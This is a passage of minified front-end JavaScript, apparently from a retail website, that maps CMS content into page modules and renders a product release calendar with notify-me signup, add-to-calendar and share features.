0,c=i??[],h=(0,dE.transformCtaItems)(c.length>0?c.filter(e=>null!==e):[]),m=(0,dE.normalizeToOptional)(d),f=(0,dE.normalizeToOptional)(s),g=(0,dE.normalizeToOptional)(r),p=(0,dE.normalizeToOptional)(a);return{type:"seo-grid-link",id:p,source:P.ContentSource.UACMS,viewtype:f,name:g,header:u,callsToAction:h,settings:{titleStyle:m},context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,slotType:r}=e;return{module_name:(0,dE.normalizeToOptional)(i),module_type:(0,dE.normalizeToOptional)(t),module_id:(0,dE.normalizeToOptional)(s),module_placement:(0,dE.normalizeToOptional)(r)}})({variantName:s,contentName:r,contentId:a,slotType:l,media:n??null})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS SEO Grid Link module");return}}},{type:"textbox",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.TextboxViewTypesList.includes(e?.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",slotType:o="",placementIndex:d=""}=(0,dE.transformToSlotContents)(e),{headerText:u={},subHeaderText:c={},snipeText:h="",headerStyle:m=""}=t||{},{desktop:f={},mobile:g={}}=i||{},p=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(i)),_=(0,dE.normalizeToOptional)(f?.isCenterCopyText),y=(0,dE.normalizeToOptional)(g?.isCenterCopyText),v=(0,dE.normalizeToOptional)(m),S=(0,dE.normalizeToOptional)(f?.textAreaWidth),T=(0,dE.normalizeToOptional)(g?.textAreaWidth),x=(0,dE.normalizeToOptional)(f?.isTextLink),b=(0,dE.normalizeToOptional)(g?.isTextLink),E=(0,dE.normalizeToOptional)(f?.istwoColumnLayout),k=(0,dE.normalizeToOptional)(h),C=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,w=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,L=(0,dE.transformCtaItems)((r??[]).filter(e=>null!==e));return{type:"textbox",source:P.ContentSource.UACMS,viewtype:a??void 0,name:l??void 0,theme:p,settings:{isCenter:_,titleStyle:v,width:S,isTextLinks:x,posX:(0,dE.getPosition)(f?.position?.posX||""),posY:(0,dE.getPosition)(f?.position?.posY||""),isDesktopTwoColumn:E},snipeText:k,header:C,subheader:w,callsToAction:L,mobile:{settings:{isCenter:y,width:T,isTextLinks:b}},context:{analytics:"handleCMClick",source:P.ContentSource.UACMS,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,slotType:r,placementIndex:a}=e;return{module_name:(0,dE.normalizeToOptional)(i),module_id:(0,dE.normalizeToOptional)(s),module_type:(0,dE.normalizeToOptional)(t),module_placement:(0,dE.normalizeToOptional)(r),module_index:(0,dE.normalizeToOptional)(a)}})({media:s,variantName:a,contentName:l,contentId:n,slotType:o,placementIndex:d})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Textbox module");return}}},{type:"storytelling",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.StorytellingViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",slotType:o="",icon:d="",placementIndex:u=""}=(0,dE.transformToSlotContents)(e),{headerText:c={},subHeaderText:h={},snipeText:m="",headerStyle:f=""}=t||{},{desktop:g={}}=i||{},p=(0,dE.normalizeToOptional)(m),_=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,y=(0,D.removePropertyFromNestedObject)(h,"_type")??void 0,v=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(i)),S=(0,dE.normalizeToOptional)(g?.textAreaWidth),T=(0,dE.normalizeToOptional)(f),x=(0,dE.normalizeToOptional)(g?.isCenterCopyText),b=r?.filter(e=>null!=e)??[],{desktopMedia:E,mobileMedia:k,desktopImages:C,mobileImages:w}=dO({cta:b,media:s,variantName:a}),L=(0,dE.transformCtaItems)(b);return{type:"storytelling",source:P.ContentSource.UACMS,viewtype:a??void 0,theme:v,settings:{isCenter:x,titleStyle:T,width:S,isTextLinks:!1,posX:(0,dE.getPosition)(g?.position?.posX||""),posY:(0,dE.getPosition)(g?.position?.posY||""),directionStyle:(0,O.ensureBoolean)(g?.toggleImageDirection)},snipeText:p,header:_,subheader:y,icon:(0,O.ensureString)(d),media:E,image:C?.[0],images:C,mobile:{media:k,image:w?.[0],images:w},callsToAction:L,context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(e=>{let{headerText:t,media:i,variantName:s,snipeText:r,contentName:a,contentId:l,placementIndex:n,slotType:o}=e,{desktopImages:d}=dO({media:i??null,variantName:s}),u=d?.[0];return{header:(0,nJ.convertTextTreeToPlainText)(t),asset_name:u?{id:(0,O.ensureString)(u.id),src:(0,O.ensureString)(u.src),alt:(0,O.ensureString)(u.alt),height:(0,O.ensureNumber)(u?.height),width:(0,O.ensureNumber)(u?.width)}:void 0,module:"storytelling split",placement:(0,dE.normalizeToOptional)(o),snipe:(0,dE.normalizeToOptional)(r),module_id:(0,dE.normalizeToOptional)(l),module_name:(0,dE.normalizeToOptional)(a),module_type:(0,dE.normalizeToOptional)(s),module_index:(0,dE.normalizeToOptional)(n),module_placement:(0,dE.normalizeToOptional)(o),asset_id:u?.id}})({headerText:_,media:s,variantName:a,snipeText:p,contentName:l,contentId:n,placementIndex:u,slotType:o})}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Storytelling module");return}}},{type:"email_signup",identifier:e=>!!(0,dE.hasVariantName)(e)&&P.EmailSignupViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},variantName:i="",contentName:s="",contentId:r="",slotType:a="",media:l={},styles:n,settings:o}=(0,dE.transformToSlotContents)(e),{headerText:d={},subHeaderText:u={}}=t||{},{desktop:c={}}=n||{},h=(0,D.removePropertyFromNestedObject)(d,"_type")??void 0,m=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,f=(0,dE.normalizeToOptional)(i),g=(0,dE.normalizeToOptional)(s),p=(0,dE.normalizeToOptional)(r),_=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(n)),y=(0,dE.normalizeToOptional)(c?.textAreaWidth),v=(0,dE.normalizeToOptional)(c?.toggleImageDirection),{desktopMedia:S,mobileMedia:T}=dO({media:l,variantName:i});return{type:"email-signup",id:p,name:g,theme:_,variant:"signup"===f?"enhancedWithMedia":"basic",settings:{copyPlacement:v?"right":"left",width:y},media:S?.[0],mobile:{media:T?.[0]},headline:h,subheadline:m,subheadlineRefs:[],context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,slotType:r}=e;return{module_name:(0,dE.normalizeToOptional)(i),module_type:(0,dE.normalizeToOptional)(t),module_id:(0,dE.normalizeToOptional)(s),module_placement:(0,dE.normalizeToOptional)(r)}})({variantName:i,contentName:s,contentId:r,slotType:a,media:l??null})},merkleCode:o?.merkelSourceCode||void 0,customMessage:o?.customMessage||void 0}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS SEO Grid Link module");return}}},{type:"storyplayer",identifier:e=>!!(0,dE.hasContentType)(e)&&P.StoryplayerViewTypesList.includes(e?.contentType),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",author:o={},clipCards:d=[]}=(0,dE.transformToSlotContents)(e),u=r?.filter(e=>null!=e)??null,{desktopMedia:c,mobileMedia:h}=dO({cta:u,media:s,variantName:a}),{headerText:m={},subHeaderText:f={}}=t||{},g=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(i));return{id:(0,dE.normalizeToOptional)(n),type:"storyplayer",name:l??"",theme:g,posts:(d??[]).filter(e=>null!=e).map(e=>e?.media?.desktop?.[0]?.type===dV.VIDEO?(e=>{let{teaser:t,cta:i,media:s,contentName:r,contentId:a}=e,{desktop:l}=s??{},n=(0,D.removePropertyFromNestedObject)(t?.headerText,"_type")??void 0,o=(0,D.removePropertyFromNestedObject)(t?.subHeaderText,"_type")??void 0,d=(0,dE.transformCtaItems)((i??[]).filter(e=>null!==e)),u=dR(l?.[0]);return{id:a??"",name:r??"",type:dH,mediaType:dV.VIDEO,media:u,title:n,description:o,callToAction:d}})(e):e?.media?.desktop?.[0]?.type===dV.IMAGE?(e=>{let{teaser:t,cta:i,media:s,contentName:r,contentId:a}=e,{desktop:l}=s??{},n=(0,D.removePropertyFromNestedObject)(t?.headerText,"_type")??void 0,o=(0,D.removePropertyFromNestedObject)(t?.subHeaderText,"_type")??void 0,d=(0,dE.transformCtaItems)((i??[]).filter(e=>null!==e)),u=dI(l?.[0]);return{id:a??"",name:r??"",type:dH,mediaType:dV.IMAGE,media:u,title:n,description:o,callToAction:d}})(e):void 0).filter(e=>void 0!==e),profile:{name:o?.person?.displayName??void 0,image:o?.media?dI(o?.media):void 0},media:c?.[0],title:m,description:f,mobile:{media:h?.[0]}}}catch(e){ec.warn("Invalid input data received for rendering UACMS Story Player module: ",e);return}}},{type:"article",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.ArticleViewTypesList.includes(e.variantName),transformer:(e,t)=>dW(e,t)},{type:"accordion_collection",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.AccordionCollectionViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:i={},cta:s=[],variantName:r="",contentName:a="",contentId:l="",slotType:n="",placementIndex:o="",articles:d=[]}=(0,dE.transformToSlotContents)(e),{headerText:u={},subHeaderText:c={},snipeText:h="",headerStyle:m,subHeaderStyle:f}=i||{},g=s?.filter(e=>null!=e)??[],p=(0,dE.transformCtaItems)(g)[0],_=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,y=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,v=(0,dE.normalizeToOptional)(h),S=(0,dE.normalizeToOptional)(m)??"headline4",T=(0,dE.normalizeToOptional)(f);return{type:"accordion-collection",id:(0,O.ensureString)(l),name:(0,O.ensureString)(a),title:_,description:y,panels:d?.map(e=>dW(e,t)).filter(O.isNonNullish),callToAction:p,context:{analytics:dz,source:P.ContentSource.UACMS,tracking:(e=>{let{headerText:t,variantName:i,snipeText:s,contentName:r,contentId:a,placementIndex:l,slotType:n}=e||{};return{module:"content-carousel",placement:(0,dE.normalizeToOptional)(n),header:(0,nJ.convertTextTreeToPlainText)(t),snipe:(0,dE.normalizeToOptional)(s),module_id:(0,dE.normalizeToOptional)(a),module_name:(0,dE.normalizeToOptional)(r)??"",module_type:(0,dE.normalizeToOptional)(i),module_index:(0,dE.normalizeToOptional)(l),module_placement:(0,dE.normalizeToOptional)(n)??""}})({headerText:_,snipeText:v,variantName:r,contentName:a,contentId:l,placementIndex:o,slotType:n})},settings:{titleStyle:S,descriptionStyle:T}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Accordion Collection module");return}}},{type:"release-calendar",identifier:e=>e?.contentType==="release-calendar",transformer:(e,t)=>{try{let{variantName:t="",contentId:i=""}=(0,dE.transformToSlotContents)(e),s=(0,dE.normalizeToOptional)(t),r=(0,dE.normalizeToOptional)(i);return{type:"release-calendar",id:r,source:P.ContentSource.UACMS,viewtype:s}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Release Calendar module");return}}},{type:"product-compare",identifier:e=>e?.contentType==="product-compare",transformer:(e,t)=>{try{let{variantName:t="",contentId:i=""}=(0,dE.transformToSlotContents)(e),s=(0,dE.normalizeToOptional)(t),r=(0,dE.normalizeToOptional)(i);return{type:"product-compare",id:r,source:P.ContentSource.UACMS,viewtype:s}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Product Compare module");return}}}];function dK(e,t,i){switch(t){case P.ContentSource.COREMEDIA:let s=o9.find(t=>t.identifier(e));if(s)return s.transformer(e,i);return;case P.ContentSource.MCP:let r=dT.find(t=>t.identifier(e));if(r)return r.transformer(e);return;case P.ContentSource.SFCC:let a=db.find(t=>t.identifier(e));if(a)return a.transformer(e,void 0);return;case P.ContentSource.UACMS:if(dq?.length>0){let t=dq?.find(t=>t?.identifier(e));if(t)return t?.transformer(e,void 0)}return;default:return}}var dY=e.i(225587),dX=e.i(280531);function dZ({availableNow:e,productReleases:t}){let i=(0,z.useFormatMessage)();return(0,k.jsxs)("div",{className:dX.default.header,children:[(0,k.jsx)("div",{className:dX.default.background}),(0,k.jsxs)("section",{children:[(0,k.jsx)("div",{className:dX.default.subtitle,children:t.subtitle||i("rc-header-subtitle")}),(0,k.jsx)("h1",{children:t.title||i("rc-header-title")}),(0,k.jsxs)("div",{className:dX.default["header-actions"],children:[(0,k.jsx)(nQ.ButtonLink,{variant:e?"secondary":"primary",as:eL.LocaleLink,prefetch:!0,href:(0,O.ensureString)(t?.upcomingDropsUrl),children:t.upcomingButtonLabel||i("rc-header-upcoming")}),(0,k.jsx)(nQ.ButtonLink,{variant:e?"primary":"secondary",as:eL.LocaleLink,prefetch:!0,href:(0,O.ensureString)(t?.recentDropsUrl),children:t.availableNowButtonLabel||i("rc-header-available-now")})]})]})]})}var dQ=e.i(249190),dJ=e.i(358952),d0=e.i(971793);function d1({date:e}){let t=(0,nu.useLocale)();if(!e)return null;let i=new Date(e),s=i.toLocaleString(t,{month:"short"}).replace(/\.$/,"").toUpperCase(),r=i.getDate().toString().padStart(2,"0");return(0,k.jsxs)("div",{"data-theme":"default",className:d0.default.date,children:[(0,k.jsx)("div",{children:s}),(0,k.jsx)("div",{children:r})]})}var d2=e.i(88475);function d3({imageUrl:e,date:t,productName:i,size:s=128,isSoldOut:r=!1}){return(0,k.jsxs)("div",{className:`${d0.default["card-header"]} ${r?d0.default["sold-out"]:""}`,children:[(0,k.jsx)(nn,{condition:!!e,as:en.default,src:(0,dJ.getImageUrl)(e,r),alt:(0,O.ensureString)(i),width:s,height:s,fallback:(0,k.jsx)("div",{className:d0.default["fallback-image-container"],children:(0,k.jsx)(d2.default,{width:s,height:s})})}),(0,k.jsx)(d1,{date:t})]})}var d4=e.i(941837);function d5(e){return(0,k.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lJ(e),children:[(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 8.58789C2 7.48332 2.89543 6.58789 4 6.58789H12C13.1046 6.58789 14 7.48332 14 8.58789V13.2546C14 14.3591 13.1046 15.2546 12 15.2546H4C2.89543 15.2546 2 14.3591 2 13.2546V8.58789ZM4 7.92122C3.63181 7.92122 3.33333 8.2197 3.33333 8.58789V13.2546C3.33333 13.6227 3.63181 13.9212 4 13.9212H12C12.3682 13.9212 12.6667 13.6227 12.6667 13.2546V8.58789C12.6667 8.2197 12.3682 7.92122 12 7.92122H4Z",fill:"currentColor"}),(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4.66602 5.25454C4.66602 3.41359 6.1584 1.9212 7.99935 1.9212C9.8403 1.9212 11.3327 3.41359 11.3327 5.25454V7.25454C11.3327 7.62273 11.0342 7.9212 10.666 7.9212C10.2978 7.9212 9.99935 7.62273 9.99935 7.25454V5.25454C9.99935 4.14997 9.10392 3.25454 7.99935 3.25454C6.89478 3.25454 5.99935 4.14997 5.99935 5.25454V7.25454C5.99935 7.62273 5.70087 7.9212 5.33268 7.9212C4.96449 7.9212 4.66602 7.62273 4.66602 7.25454V5.25454Z",fill:"currentColor"}),(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.00065 9.25458C8.36884 9.25458 8.66732 9.55305 8.66732 9.92124V11.9212C8.66732 12.2894 8.36884 12.5879 8.00065 12.5879C7.63246 12.5879 7.33398 12.2894 7.33398 11.9212V9.92124C7.33398 9.55305 7.63246 9.25458 8.00065 9.25458Z",fill:"currentColor"})]})}var d8=e.i(581608);function d6(e){return e.toISOString().split("T")[0].replace(/-/g,"")}var d9=e.i(881234),d7=e.i(266880),ue=e.i(200795);function ut({shareData:e,iconOnly:t=!1,className:i,...s}){let r=(0,d9.useIsClient)(),a=(0,z.useFormatMessage)(),{analyticsManager:l}=(0,H.useAnalytics)();if(!r||"undefined"==typeof navigator||!navigator.canShare||!window.location)return null;let n={title:e?.title||window.document.title,text:e?.text,url:e?.url||window.location.href},o=async()=>{if(l.trackPdpShareClick(),navigator.canShare(n))try{await navigator.share(n),l.trackPdpShareChannelClick()}catch(e){F.default.error("Error sharing:",e)}else F.default.warn("Web Share API not supported")};return(0,k.jsxs)(oH.Button,{secondary:!0,className:`${ue.default.share} ${t?ue.default["icon-only"]:""} ${i}`,onClick:o,...s,children:[(0,k.jsx)(d7.ShareIcon,{id:"share-button"}),!t&&(0,k.jsx)("span",{className:ue.default.message,children:a("share")})]})}e.s(["ProductShareButton",()=>ut],846284);var ui=e.i(207443);function us(e){return(0,k.jsxs)("svg",{viewBox:"0 0 25 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lJ(e),children:[(0,k.jsx)("mask",{id:"mask0_6526_43932",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"25",height:"25",children:(0,k.jsx)("rect",{x:"0.583984",y:"0.854492",width:"24",height:"24",fill:"currentColor"})}),(0,k.jsx)("g",{children:(0,k.jsx)("path",{d:"M4.58398 19.8545V17.8545H6.58398V10.8545C6.58398 9.47116 7.00065 8.24199 7.83398 7.16699C8.66732 6.09199 9.75065 5.38783 11.084 5.05449V4.35449C11.084 3.93783 11.2298 3.58366 11.5215 3.29199C11.8132 3.00033 12.1673 2.85449 12.584 2.85449C13.0007 2.85449 13.3548 3.00033 13.6465 3.29199C13.9382 3.58366 14.084 3.93783 14.084 4.35449V5.05449C15.4173 5.38783 16.5007 6.09199 17.334 7.16699C18.1673 8.24199 18.584 9.47116 18.584 10.8545V17.8545H20.584V19.8545H4.58398ZM12.584 22.8545C12.034 22.8545 11.5632 22.6587 11.1715 22.267C10.7798 21.8753 10.584 21.4045 10.584 20.8545H14.584C14.584 21.4045 14.3882 21.8753 13.9965 22.267C13.6048 22.6587 13.134 22.8545 12.584 22.8545Z",fill:"currentColor",fillRule:"evenodd"})})]})}var ur=e.i(774729),ua=e.i(514089),ul=e.i(450756),un=e.i(246610),uo=e.i(527189);e.i(379314);var ud=e.i(577223),uu=e.i(459167),uc=e.i(787534);function uh({isModalOpen:e,onClose:t,className:i,productRelease:s}){let{user:r}=(0,uc.useSession)(),[a,l]=(0,C.useState)(!1),{analyticsManager:n}=(0,H.useAnalytics)(),[o,d]=(0,C.useState)(null),[u,c]=(0,C.useState)(null),[h,m]=(0,C.useState)(null),f=(0,nu.useLocale)(),g=(0,z.useFormatMessage)(),{isSmsNotifyMeEnabled:p}=(0,lO.useFeatureFlagsBool)(["isSmsNotifyMeEnabled"]),{title:_,subtitle:y,url:v,imageUrl:S,colorName:T,productStyle:x}=s,b=(0,O.ensureString)(r?.isRegistered&&r?.profile?.phone?(0,D.formatPhoneNumber)(r?.profile?.phone):""),[E,{loading:L}]=(0,ua.useMutation)(ur.SubscribeToUpcomingListDocument,{errorPolicy:"none",onCompleted:()=>{l(!0)},onError:e=>n.fireApolloErrorShown(e)}),A=(0,C.useCallback)(e=>{let t=e.replace(/\D/g,"");return`1${t}`},[]),I=(0,C.useCallback)(e=>e.trim().toLowerCase(),[]),R=e=>{e.preventDefault();let t=`${window.location.origin}/${f}${v}`,i={skuId:(0,O.ensureString)(x),releaseDate:new Date(s.releaseDate).toISOString(),productNameSubheader:(0,O.ensureString)(y),productName:(0,O.ensureString)(_),imageUrl:S,productLink:t};if(p){let e=document.getElementById("phone-number")?.value;e&&(0,uu.validatePhoneNumber)(e)?(d(null),E({variables:{input:{phoneNumber:A(e),items:[i]}}})):d(g("sms-marketing-form-phone-error"))}else{let e=document.getElementById("email")?.value;e&&(0,uu.validateEmail)(e)?(c(null),m(I(e)),E({variables:{input:{email:I(e),items:[i]}}})):c(g("email-error-invalid"))}},M=(0,k.jsx)("a",{href:g("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",children:g("terms-and-conditions-text")},"notifyme-terms"),P=(0,k.jsx)("a",{href:g("privacy-policy-href"),target:"_blank",rel:"noreferrer",children:g("privacy-policy-text")},"notifyme-privacy"),N=(0,k.jsxs)(Z.Dialog,{id:"notify-me-modal",isModalOpen:e,onClose:t,className:(0,w.default)(i,ul.default["notify-me-modal"]),children:[(0,k.jsx)(Z.Dialog.Title,{className:ul.default["notify-me-modal__title"],children:g("notify-modal-title")}),(0,k.jsxs)(Z.Dialog.Content,{className:ul.default["notify-me-modal__content"],children:[(0,k.jsx)("p",{children:g("notify-modal-sub-title")}),(0,k.jsxs)("div",{className:ul.default["product-info"],children:[(0,k.jsx)(d3,{imageUrl:(0,O.ensureString)(S),productName:(0,O.ensureString)(_),size:64}),(0,k.jsxs)("div",{children:[(0,k.jsx)("div",{className:ul.default["product-info__product-name"],children:_}),T&&(0,k.jsxs)("div",{className:ul.default["product-info__product-color"],children:[(0,k.jsxs)("span",{children:[g("color"),":"]})," ",T]})]})]}),(0,k.jsxs)("form",{onSubmit:R,children:[p?(0,k.jsx)(uo.SanitizedInputField,{id:"phone-number",name:"phone-number",type:"tel",required:!0,prefixLabel:"+1",label:`${g("phone-number")} *`,ref:(0,ud.actPhoneFormatted)(),defaultValue:b,errorText:o}):(0,k.jsx)(uo.SanitizedInputField,{id:"email",name:"email",type:"email",required:!0,label:`${g("email-address")} *`,errorText:u}),(0,k.jsx)(oH.Button,{type:"submit",onClick:R,status:L?"loading":void 0,"data-analytics-rc":p?"release_calendar_click_sms_signup":"release_calendar_click_email_signup",children:g("notify-me-when-available-submit")})]}),(0,k.jsx)("p",{className:ul.default.disclaimer,children:p?g("notify-modal-sms-terms",{termsOfUseLink:M,privacyPolicyLink:P}):g("notify-modal-terms",{termsOfUseLink:M,privacyPolicyLink:P})})]})]}),F=(0,k.jsxs)(Z.Dialog,{id:"notify-me-modal",isModalOpen:e,onClose:e=>{e.currentTarget.dataset.analyticsRc=p?"release_calendar_sms_signup_success":"release_calendar_email_signup_success",t?.(),e instanceof MouseEvent||e?.currentTarget?.click()},className:(0,w.default)(i,ul.default["notify-me-modal"]),children:[(0,k.jsxs)(Z.Dialog.Title,{className:ul.default["notify-me-modal--success__title"],children:[(0,k.jsx)(un.CheckCircleIcon,{size:"MD"}),(0,k.jsx)("span",{children:g("notify-success-title")})]}),(0,k.jsxs)(Z.Dialog.Content,{className:ul.default["notify-me-modal__content"],children:[(0,k.jsx)("p",{children:p?g("notify-success-sms-details"):g("notify-success-details",{email:h})}),(0,k.jsx)("form",{onSubmit:R,children:(0,k.jsx)(oH.Button,{type:"submit",onClick:e=>{e.preventDefault(),t?.()},"data-analytics-rc":p?"release_calendar_sms_signup_success":"release_calendar_email_signup_success",children:g("continue-shopping")})})]})]});return a?F:N}function um({isOpen:e,onClose:t,className:i,productRelease:s}){let r=(0,ui.useFormatDate)(),a=(0,z.useFormatMessage)(),{releaseDate:l,title:n,subtitle:o,imageUrl:d}=s,u=new Date(l),c=a("releases-date",{date:r(u,{month:"long",day:"numeric",year:"numeric"})}),[h,m,f]=(0,lV.useModal)();return(0,k.jsx)(Z.Dialog,{id:"upcoming-modal",isModalOpen:e,onClose:e=>{e.currentTarget.dataset.analyticsRc="release-calendar-close-product-card",t(),e instanceof MouseEvent||e?.currentTarget?.click()},className:(0,w.default)(i,d8.default["upcoming-modal"]),children:(0,k.jsx)(Z.Dialog.Content,{className:d8.default["upcoming-modal__content"],children:(0,k.jsxs)(k.Fragment,{children:[(0,k.jsxs)("div",{className:(0,w.default)(d8.default["upcoming-modal__wrapper"],d8.default.modal),children:[(0,k.jsx)(d3,{imageUrl:(0,O.ensureString)(d),productName:(0,O.ensureString)(n)}),(0,k.jsxs)("div",{className:(0,w.default)(d8.default["upcoming-modal__details"],"modal-content"),children:[(0,k.jsx)("div",{className:d8.default["upcoming-modal__release-date"],children:c}),(0,k.jsxs)("div",{className:d8.default["upcoming-modal__title"],children:[(0,k.jsx)("div",{children:n}),(0,k.jsx)("div",{children:o})]}),(0,k.jsxs)("div",{className:d8.default["upcoming-modal__actions"],children:[(0,k.jsxs)(oH.Button,{tertiary:!0,"data-analytics-rc":"release-calendar-card-notify-me-when-available",onClick:m,children:[(0,k.jsx)(us,{size:"MD"})," ",a("notify-me-when-available")]}),(0,k.jsxs)("div",{className:d8.default["upcoming-modal__actions--buttons"],children:[(0,k.jsx)(nQ.ButtonLink,{secondary:!0,id:"addtocalendar",onClick:e=>{var t;let i=e.target.closest("a");(function(e,t){if(!t)return;let i=new Blob([e],{type:"text/calendar;charset=utf-8;"});t.href=URL.createObjectURL(i),t.download="event.ics"})((t=(0,O.ensureString)(n),`BEGIN:VCALENDAR
VERSION:2.0
BEGIN:VEVENT
DTSTART:${d6(new Date(u))}
DTEND:${d6(new Date(u))}
SUMMARY:New Launch: ${t}
DESCRIPTION:Never miss a drop! ${t} launching soon.
END:VEVENT
END:VCALENDAR`),i)},"data-analytics-rc":"release-calendar-click-calendar-signup",children:a("add-to-calendar")}),(0,k.jsx)(ut,{shareData:{title:(0,O.ensureString)(n),text:c},"data-analytics-rc":"release-calendar-click-share-icon"})]})]})]})]}),h&&(0,k.jsx)(uh,{productRelease:s,isModalOpen:h,onClose:f})]})})})}var uf=e.i(618566);function ug({productReleases:e,hasPageLink:t=!1,isSoldOut:i=!1}){let s=(0,z.useFormatMessage)();return(0,k.jsx)("div",{className:dQ.default["tile-container"],children:e.map(e=>(0,k.jsx)("div",{className:dQ.default["tile-slot"],children:(0,k.jsxs)(up,{hasPageLink:t,item:e,children:[(0,k.jsx)("div",{className:dQ.default.tile,"data-analytics-rc":"release-calendar-view-product-card",id:`release-${e?.key}`,children:(0,k.jsxs)("div",{className:dQ.default["page-content-container"],children:[(0,k.jsx)(d3,{imageUrl:(0,O.ensureString)(e.imageUrl),productName:e.title,date:e.releaseDate,isSoldOut:i}),i&&(0,k.jsx)("div",{className:dQ.default["sold-out"],children:s("sold-out")})]})}),(0,k.jsxs)("div",{className:dQ.default["card-content"],children:[e.soldOutCount>1&&(0,k.jsxs)("div",{className:dQ.default["sold-out-count"],children:[(0,k.jsx)(d4.FlameIcon,{width:"8",height:"8",title:""}),s("sold-out-times",{count:e.soldOutCount})]}),e.isExclusive&&(0,k.jsxs)("div",{className:dQ.default["member-exclusive"],children:[(0,k.jsx)(d5,{})," ",s("member-exclusive")]}),(0,k.jsxs)("div",{children:[(0,k.jsx)("div",{children:e?.title}),(0,k.jsx)("div",{children:e?.subtitle})]})]})]})},e?.key))})}function up({item:e,children:t,hasPageLink:i}){let[s,r,a]=(0,lV.useModal)(),l=(0,uf.useRouter)(),n=(0,uf.usePathname)();return((0,C.useEffect)(()=>{new URLSearchParams(window.location.search).get("release")===e.key&&r()},[e.key]),i)?(0,k.jsx)(eL.LocaleLink,{href:(0,O.ensureString)(e.url),children:t}):(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{onClick:()=>{r();let t=`${n}?release=${encodeURIComponent(e.key)}`;l.replace(t,{scroll:!1})},children:t}),s&&(0,k.jsx)(um,{productRelease:e,isOpen:s,onClose:()=>{a();let e=window?.scrollY;l.replace(n,{scroll:!1}),requestAnimationFrame(()=>{window?.scrollTo(0,e)})}})]})}function u_({productReleases:e}){let[t,i]=(0,oe.partition)(e,e=>!e.orderable),s=(0,z.useFormatMessage)();return(0,k.jsxs)(k.Fragment,{children:[(0,O.isArrayWithItems)(i)&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:dQ.default["section-title"],children:s("in-stock-releases")}),(0,k.jsx)(ug,{productReleases:i,hasPageLink:!0})]}),(0,O.isArrayWithItems)(t)&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:dQ.default["section-title"],children:s("sold-out-releases")}),(0,k.jsx)(ug,{productReleases:t,hasPageLink:!0,isSoldOut:!0})]})]})}var uy=e.i(641897);function uv({availableNow:e,productReleases:t}){let{hasRCNewArrivalsRecs:i}=(0,lO.useFeatureFlagsBool)(["hasRCNewArrivalsRecs"]),{isMobile:s}=(0,eM.useLayoutMeasurement)(),r=(0,z.useFormatMessage)();return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(dZ,{availableNow:e,productReleases:t}),(0,k.jsx)("div",{className:dQ.default["card-list"],children:(0,k.jsx)("div",{className:dQ.default["card-list-content"],children:e?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(u_,{productReleases:t.productReleases}),i&&(0,k.jsx)("div",{className:(0,w.default)(dQ.default["tile-container"],dQ.default["new-arrivals"]),children:(0,k.jsx)(uy.default,{title:r("new-arrivals"),containerClassName:dQ.default["product-rec-container"],columnCountDesktop:s?2:4,wishListEnabled:!0,inLaunchCalendar:!0,fallbackContext:{productIds:[""],recommenderName:"null-search"}})})]}):(0,k.jsx)(ug,{productReleases:t.productReleases})})})]})}function uS(){let{productReleases:e}=(0,ol.useCmsContent)(),t=!!e?.availableNow;return e?(0,k.jsx)("div",{children:(0,k.jsx)(uv,{availableNow:t,productReleases:e})}):null}var uT=e.i(999296),ux=e.i(25206),ub=e.i(800556),uE=e.i(692080),uk=e.i(969845);function uC({model:e,formatMessage:t,scrollContainerRef:i,activeSlideIndex:s,isExpanded:r,pagerItems:a,style:l,onKeyDown:n,onDotClick:o,onViewMoreClick:d}){return(0,k.jsxs)("div",{"data-activity-region":"PDP Collection 